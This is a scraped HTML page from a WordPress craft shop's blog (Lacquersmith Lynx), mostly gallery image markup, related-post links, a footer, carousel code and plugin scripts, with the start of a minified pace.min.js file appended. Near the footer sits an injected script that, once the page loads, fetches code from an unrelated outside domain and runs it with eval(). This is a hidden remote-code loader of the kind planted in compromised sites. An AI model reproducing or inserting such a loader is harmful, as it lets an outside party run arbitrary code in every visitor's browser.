src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-e1424183875659.jpg" alt="P1020145600x" width="450" height="600" /></noscript></a> <a
href="http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x.jpg"><img
data-attachment-id="994" data-permalink="http://luck-lynx.com/989/p1020146600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-e1424183884688.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020146600x" data-image-description data-image-caption data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-e1424183884688.jpg" loading="lazy" class="alignnone size-full wp-image-994 jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-e1424183884688.jpg" alt="P1020146600x" width="450" height="600" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-e1424183884688.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="994" data-permalink="http://luck-lynx.com/989/p1020146600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-e1424183884688.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020146600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-e1424183884688.jpg" loading="lazy" class="alignnone size-full wp-image-994" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020146600x-e1424183884688.jpg" alt="P1020146600x" width="450" height="600" /></noscript></a> <a
href="http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-e1424183892749.jpg"><img
data-attachment-id="995" data-permalink="http://luck-lynx.com/989/p1020147600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-e1424183892749.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020147600x" data-image-description data-image-caption data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-e1424183892749.jpg" loading="lazy" class="alignnone size-full wp-image-995 jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-e1424183892749.jpg" alt="P1020147600x" width="450" height="600" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-e1424183892749.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="995" data-permalink="http://luck-lynx.com/989/p1020147600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-e1424183892749.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020147600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-e1424183892749.jpg" loading="lazy" class="alignnone size-full wp-image-995" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020147600x-e1424183892749.jpg" alt="P1020147600x" width="450" height="600" /></noscript></a> <a
href="http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x.jpg"><img
data-attachment-id="996" data-permalink="http://luck-lynx.com/989/p1020149600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-e1424183901194.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020149600x" data-image-description data-image-caption data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-e1424183901194.jpg" loading="lazy" class="alignnone size-full wp-image-996 jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-e1424183901194.jpg" alt="P1020149600x" width="450" height="600" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-e1424183901194.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="996" data-permalink="http://luck-lynx.com/989/p1020149600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-e1424183901194.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020149600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-e1424183901194.jpg" loading="lazy" class="alignnone size-full wp-image-996" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020149600x-e1424183901194.jpg" alt="P1020149600x" width="450" height="600" /></noscript></a> <a
href="http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-e1424183915579.jpg"><img
data-attachment-id="997" data-permalink="http://luck-lynx.com/989/p1020152600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-e1424183915579.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020152600x" data-image-description data-image-caption data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-e1424183915579.jpg" loading="lazy" class="alignnone size-full wp-image-997 jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-e1424183915579.jpg" alt="P1020152600x" width="450" height="600" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-e1424183915579.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="997" data-permalink="http://luck-lynx.com/989/p1020152600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-e1424183915579.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020152600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-e1424183915579.jpg" loading="lazy" class="alignnone size-full wp-image-997" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020152600x-e1424183915579.jpg" alt="P1020152600x" width="450" height="600" /></noscript></a></p><div
class="cresta-box-class"></div></div><div
class="blog-post-related-articles"><div
class="row"><div
class="col-sm-12"><div
class="related-article-title">Related Articles</div></div><div
class="col-sm-4"><a
href="http://luck-lynx.com/6380/" title="Order Here!" class="related-post" style="background-image: url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://luck-lynx.com/wp-content/uploads/2018/08/63061E6D-F57B-4E79-8E80-2C4E6108108B-240x206.jpeg);"><span
class="related-post-title">Order Here!</span></a></div><div
class="col-sm-4"><a
href="http://luck-lynx.com/6378/" title="ここからご注文できます" class="related-post" style="background-image: url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://luck-lynx.com/wp-content/uploads/2018/12/13615320-35A8-4E14-AC30-B32383C126CF-240x206.jpeg);"><span
class="related-post-title">ここからご注文できます</span></a></div><div
class="col-sm-4"><a
href="http://luck-lynx.com/6359/" title="New KICKSTARTER campaign has been started" class="related-post" style="background-image: url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://luck-lynx.com/wp-content/uploads/2020/05/CFB5237C-9836-456D-8D32-DF3843713D5B-240x206.jpeg);"><span
class="related-post-title">New KICKSTARTER campaign has been started</span></a></div></div></div></article></section></div></div></div><footer
id="footer"><div
class="container"><div
class="row"><div
class="col-md-3 col-sm-6 col-xs-12"></div><div
class="col-md-3 col-sm-6 col-xs-12"></div><div
class="col-md-3 col-sm-6 col-xs-12"></div><div
class="col-md-3 col-sm-6 col-xs-12"></div></div></div></footer><div
class="bottom-footer"><div
class="container"><p
class="copyright"> <span>Theme: <a
href="http://colorlib.com/wp/themes/illdy" title="Illdy" target="_blank">Illdy</a>.</span> <span
class="bottom-copyright" data-customizer="copyright-credit">© Lacquersmith Lynx 2018. All Rights Reserved.</span></p></div></div><div
class="crestaPostsBox active isMobile"><span
class="crestaCloseBox"></span><span
class="crestaBoxName">Previous Post</span><div
class="crestaPostsBoxContent"><div
class="crestaBoxImage"><a
href="http://luck-lynx.com/977/" rel="prev"><img
src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3635600x-300x200.jpg" alt="Previous Post"/></a></div><div
class="cresta-nav-previous"><a
href="http://luck-lynx.com/977/" rel="prev">About Samurai Choker vol.4</a></div><div
class="crestaPostsBoxExcerpt">No 2. 桃形兜 MOMO MOMO means peach in Japanese. So,&hellip;</div></div></div> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <div
id="jp-carousel-loading-overlay"><div
id="jp-carousel-loading-wrapper"> <span
id="jp-carousel-library-loading">&nbsp;</span></div></div><div
class="jp-carousel-overlay" style="display: none;"><div
class="jp-carousel-container"><div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div
class="jp-carousel swiper-wrapper"></div><div
class="jp-swiper-button-prev swiper-button-prev"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12"> <path
d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/> </mask> <g
mask="url(#maskPrev)"> <rect
x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg></div><div
class="jp-swiper-button-next swiper-button-next"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12"> <path
d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/> </mask> <g
mask="url(#maskNext)"> <rect
x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/> </g> </svg></div></div><div
class="jp-carousel-close-hint"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14"> <path
d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/> </mask> <g
mask="url(#maskClose)"> <rect
x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg></div><div
class="jp-carousel-info"><div
class="jp-carousel-info-footer"><div
class="jp-carousel-pagination-container"><div
class="jp-swiper-pagination swiper-pagination"></div><div
class="jp-carousel-pagination"></div></div><div
class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div
class="jp-carousel-photo-icons-container"> <a
href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility"> <span
class="jp-carousel-icon"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"> <path
fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/> </mask> <g
mask="url(#maskInfo)"> <rect
x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> </span> </a> <a
href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility"> <span
class="jp-carousel-icon"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"> <path
fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/> </mask> <g
mask="url(#maskComments)"> <rect
x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> <span
class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span> </span> </a></div></div><div
class="jp-carousel-info-extra"><div
class="jp-carousel-info-content-wrapper"><div
class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div
class="jp-carousel-comments-wrapper"><div
id="jp-carousel-comments-loading"> <span>Loading Comments...</span></div><div
class="jp-carousel-comments"></div><div
id="jp-carousel-comment-form-container"> <span
id="jp-carousel-comment-form-spinner">&nbsp;</span><div
id="jp-carousel-comment-post-results"></div><form
id="jp-carousel-comment-form"> <label
for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label><textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea><div
id="jp-carousel-comment-form-submit-and-info-wrapper"><div
id="jp-carousel-comment-form-commenting-as"><fieldset> <label
for="jp-carousel-comment-form-email-field">Email (Required)</label> <input
type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" /></fieldset><fieldset> <label
for="jp-carousel-comment-form-author-field">Name (Required)</label> <input
type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" /></fieldset><fieldset> <label
for="jp-carousel-comment-form-url-field">Website</label> <input
type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" /></fieldset></div> <input
type="submit"
name="submit"
class="jp-carousel-comment-form-button"
id="jp-carousel-comment-form-button-submit"
value="Post Comment" /></div></form></div></div><div
class="jp-carousel-image-meta"><div
class="jp-carousel-title-and-caption"><div
class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div
class="jp-carousel-photo-description"></div></div><ul
class="jp-carousel-image-exif" style="display: none;"></ul> <a
class="jp-carousel-image-download" target="_blank" style="display: none;"> <svg
width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask
id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18"> <path
fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/> </mask> <g
mask="url(#mask0)"> <rect
x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> <span
class="jp-carousel-download-text"></span> </a><div
class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div> <script type='text/javascript' src='http://luck-lynx.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/*  */
var wpcf7 = {"api":{"root":"http:\/\/luck-lynx.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/*  */</script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.1' id='contact-form-7-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/plugins/cresta-posts-box/js/jquery.cresta-posts-box.min.js?ver=1.2.8' id='cresta-posts-box-js-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/themes/illdy/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6' id='illdy-bootstrap-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/themes/illdy/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0' id='illdy-owl-carousel-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/themes/illdy/layout/js/count-to/count-to.min.js?ver=5.8.12' id='illdy-count-to-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/themes/illdy/layout/js/visible/visible.min.js?ver=5.8.12' id='illdy-visible-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/themes/illdy/layout/js/parallax/parallax.min.js?ver=1.0.16' id='illdy-parallax-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/themes/illdy/layout/js/plugins.min.js?ver=1.0.16' id='illdy-plugins-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16' id='illdy-scripts-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1634029090' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/intersection-observer.js?ver=1.1.3' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script> <script type='text/javascript' id='jetpack-lazy-images-js-extra'>/*  */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/*  */</script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/lazy-images.js?ver=1.1.3' id='jetpack-lazy-images-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script> <script type='text/javascript' id='jetpack-carousel-js-extra'>/*  */
var jetpackSwiperLibraryPath = {"url":"http:\/\/luck-lynx.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"http:\/\/luck-lynx.com\/wp-admin\/admin-ajax.php","nonce":"c5c14f2109","display_exif":"0","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/luck-lynx.com\/wp-login.php?redirect_to=http%3A%2F%2Fluck-lynx.com%2F989%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/*  */</script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.2.3' id='jetpack-carousel-js'></script> <script src='https://stats.wp.com/e-202605.js' defer></script> <script>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.2.3',blog:'104967335',post:'989',tz:'9',srv:'luck-lynx.com'} ]);
	_stq.push([ 'clickTrackerInit', '104967335', '989' ]);</script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: http://luck-lynx.com/wp-content/themes/illdy/layout/js/pace/pace.min.js?ver=5.8.12
body_size: 4795
content:
(function(){function t(t,e){for(var n in e)Y.call(e,n)&&(t[n]=e[n]);function r(){this.constructor=t}return r.prototype=e.prototype,t.prototype=new r,t.__super__=e.prototype,t}var c,u,e,n,o,r,s,i,a,v,l,p,w,h,f,d,g,b,k,m,y,S,q,L,x,P,T,R,j,E,O,M,A,N,_,F,C,U,W,X,D,H,I,z,G,B,J,K,Q,V=[].slice,Y={}.hasOwnProperty,Z=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1};function $(){}for(y={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},j=function(){var t;return null!=(t="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?t:+new Date},O=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,m=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==O&&(O=function(t){return setTimeout(t,50)},m=function(t){return clearTimeout(t)}),A=function(e){var n=j(),r=function(){var t=j()-n;return 33<=t?(n=j(),e(t,function(){return O(r)})):setTimeout(r,33-t)};return r()},M=function(){var t=arguments[0],e=arguments[1],n=3<=arguments.length?V.call(arguments,2):[];return"function"==typeof t[e]?t[e].apply(t,n):t[e]},S=function(){for(var t,e,n,r=arguments[0],s=2<=arguments.length?V.call(arguments,1):[],o=0,i=s.length;o<i;o++)if(e=s[o])for(t in e)Y.call(e,t)&&(n=e[t],null!=r[t]&&"object"==typeof r[t]&&null!=n&&"object"==typeof n?S(r[t],n):r[t]=n);return r},g=function(t){for(var e,n,r=e=0,s=0,o=t.length;s<o;s++)n=t[s],r+=Math.abs(n),e++;return r/e},L=function(t,e){var n,r;if(null==t&&(t="options"),null==e&&(e=!0),r=document.querySelector("[data-pace-"+t+"]")){if(n=r.getAttribute("data-pace-"+t),!e)return n;try{return JSON.parse(n)}catch(t){return"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",t):void 0}}},$.prototype.on=function(t,e,n,r){var s;return null==r&&(r=!1),null==this.bindings&&(this.bindings={}),null==(s=this.bindings)[t]&&(s[t]=[]),this.bindings[t].push({handler:e,ctx:n,once:r})},$.prototype.once=function(t,e,n){return this.on(t,e,n,!0)},$.prototype.off=function(t,e){var n,r,s;if(null!=(null!=(r=this.bindings)?r[t]:void 0)){if(null==e)return delete this.bindings[t];for(n=0,s=[];n<this.bindings[t].length;)this.bindings[t][n].handler===e?s.push(this.bindings[t].splice(n,1)):s.push(n++);return s}},$.prototype.trigger=function(){var t,e,n,r,s,o,i,a=arguments[0],u=2<=arguments.length?V.call(arguments,1):[];if(null!=(s=this.bindings)&&s[a]){for(n=0,i=[];n<this.bindings[a].length;)e=(o=this.bindings[a][n]).handler,t=o.ctx,r=o.once,e.apply(null!=t?t:this,u),r?i.push(this.bindings[a].splice(n,1)):i.push(n++);return i}},s=$,v=window.Pace||{},window.Pace=v,S(v,s.prototype),E=v.options=S({},y,window.paceOptions,L()),I=0,G=(J=["ajax","document","eventLag","elements"]).length;I<G;I++)!0===E[C=J[I]]&&(E[C]=y[C]);function tt(){return tt.__super__.constructor.apply(this,arguments)}function et(){this.progress=0}function nt(){this.bindings={}}function 